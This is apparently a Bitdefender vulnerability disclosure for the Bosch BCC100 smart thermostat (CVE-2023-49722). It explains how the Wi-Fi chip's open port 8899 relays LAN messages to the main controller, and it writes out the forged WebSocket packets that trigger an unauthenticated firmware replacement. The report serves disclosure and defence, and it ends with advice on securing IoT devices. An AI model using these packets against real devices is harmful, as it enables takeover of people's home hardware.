Several factors underscore the importance of smart thermostats: energy efficiency, environmental sustainability, and the spread of smart home technologies. These devices have a major impact on energy conservation and its associated cost savings, while making homes noticeably more comfortable.
This combination of energy efficiency, convenience and environmental consciousness, which resonate with the current priorities of individuals, governments and societies, have led to the diversification of an ecosystem comprised of multiple vendors and technologies.

As the creator of the world’s first smart home cybersecurity hub, Bitdefender regularly audits popular IoT hardware for vulnerabilities that might affect customers if left unaddressed. This research report is part of a broader program and aims to shed light on the security of the world’s best-sellers in the IoT space. This report covers the Bosch BCC100 thermostat and reveals vulnerabilities affecting the SW version 1.7.0 – HD Version 4.13.22.
During our security audit, Bitdefender researchers discovered a vulnerability that lets an attacker on the same network replace the device firmware with a rogue version (CVE-2023-49722).
Vulnerability Walkthrough
The thermostat has two microcontrollers that work together. One is a Hi-Flying chip, HF-LPT230, that implements the Wi-Fi functionality. It acts as a network gateway for the logic microcontroller. The other, the STMicroelectronics chip, STM32F103, is the brain of the device and implements the main logic.
The STM chip has no networking capabilities and instead relies on the Wi-Fi chip to communicate with the Internet. It uses the UART protocol to pass data to the Wi-Fi chip, which acts as a gateway/proxy and establishes the actual connection to the servers.
We have discovered that the Wi-Fi chip also listens on TCP port 8899 on the LAN, and will mirror any message received on that port directly to the main microcontroller, through the UART data bus. This means that, if formatted correctly, the microcontroller can’t distinguish malicious messages from genuine ones sent by the cloud server. This allows an attacker to send commands to the thermostat, including writing a malicious update to the device.
Updating the Thermostat With Arbitrary Firmware
The thermostat communicates with the connect.boschconnectedcontrol.com server through JSON encoded payloads over a WebSocket. The packets sent by the server are unmasked, making them easy to imitate.
First, we send the “device/update” command on port 8899 that lets the device know that there is a new update and to start the update procedure:
x81x46{“cmd”:”device/update”,”device_id”:”<device mac address>”,”timestamp”:1111111}
This will prompt the thermostat to ask the cloud server for details about the update:
{“cmd”:”server/fireware”,”device_id”:”<device mac address>”,”timestamp”:”<unix timestamp>”,”model”:”BCC101″,”version”:”1.7.0″,”id”:”0″}
Even though the server responds with an error code because there is no update available:
{“error_code”:”99″,”cmd”:”server/fireware”,”device_id”:”<device mac address>”,”timestamp”:”<unix timestamp>”}
The device will also accept a forged response containing the update details:
x81x7ex01x33{“error_code”:”0″,”cmd”:”server/fireware”,”device_id”:”<device mac>”,”timestamp”:”<unix timestamp>”,”model”:”BCC101″,”version”:”<fw version>”,”url”:”<firmware URL>”,”size”:”<firmware size>”,”isize”:”0″,”pic_pos”:”2930″,”md5″:”<firmware md5>”,”type”:0,”release_date”:”1111-11-11″}
This packet contains the URL where the firmware will be downloaded from, the size and MD5 checksum of the firmware file, and the version of the new firmware, which must be higher than the current one. There are no validation mechanisms for firmware update authenticity.
If all the conditions match, the thermostat asks the cloud server to download the firmware and send it through the WebSocket:
{“cmd”:”server/deviceUpdate”,”device_id”:”<device mac>”,”timestamp”:”<unix timestamp>”,”url”:”<firmware URL>”,”pindex”:”0″}
The URL must be Internet-accessible, as the cloud server is the component that downloads the file. After the device receives the file, it performs the upgrade. At this point, the device is considered totally compromised.
Best Practices for IoT Devices
Home users should closely monitor IoT devices and isolate them as completely as possible from the local network. This can be done by setting up a dedicated network exclusively for IoT devices.
Additionally, IoT users can use the free Bitdefender Smart Home Scanner app to scan for connected devices, identify and highlight vulnerable ones. IoT device owners should also check for newer firmware and update devices as soon as the vendor releases new versions.
To minimise risks of compromise, smart home users should consider adopting a network cybersecurity solution integrated into the router, such as the NETGEAR Orbi or Nighthawk routers powered by Bitdefender Armor.